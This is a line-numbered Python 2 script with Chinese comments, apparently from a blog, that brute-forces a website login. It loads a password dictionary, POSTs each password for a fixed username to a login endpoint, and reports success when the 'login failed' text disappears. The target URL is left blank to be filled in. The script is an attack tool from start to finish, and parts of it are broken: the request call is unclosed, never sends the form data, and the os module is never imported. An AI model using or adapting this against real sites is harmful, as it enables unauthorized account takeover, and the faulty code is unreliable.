 4 import httplib
5
6 def tijiao(ztarget, headers, params, passwordlist):
7     the_target = ztarget              #这里可以为了区分局部变量而使用其他名字
8     the_headers = headers
9     the_params = params
10     the_passwordlist = passwordlist
11
12     for the_pass in the_passwordlist:
13         print "now testing ---->" + the_pass
14         a_params = the_params+the_pass #为提交数据增加密码
15         conn=httplib.HTTPConnection(the_target) #创建http连接
16         conn.request(method="POST",url="http://"+the_target+"/index.php?do=login&act=submit"
17         response=conn.getresponse()  #获取返回数据
18         data = response.read() #存储数据
19         conn.close() #结束本次连接
20         if "登录失败" not in data:
21             print "success!! password is  "+ the_pass #打印结果
22             break    #结束循环
23
24 if __name__=='__main__':
25     passwordlist = []    #定义一个空列表，用于存放password
26     password = "c:/password.txt" #定义字典文件位置
27     try:
28         fp = open(password)            #打开文件
29     except Exception, Error1:
30         print "Files fopen Error"
31         os._exit(1)
32     for password1 in fp.readlines():   #导入字典
33         passwordlist.append(password1.split('\n')[0])
34     fp.close()        #关闭文件
35     ###########################
36     target = ""          #填写网址
37     ztarget = target.replace("http://","").split('/')[0]   #去除无用数据
38     headers={"Host": ztarget,\
39             "User-Agent": "Mozilla/5.0",\
40             "Content-Type": "application/x-www-form-urlencoded",\
41             "Referer": "http://"+ztarget
42             }
43     params = "user=haxsscker&pwd="       #提交的数据
44
45     tijiao(ztarget, headers, params, passwordlist)    #执行提交函数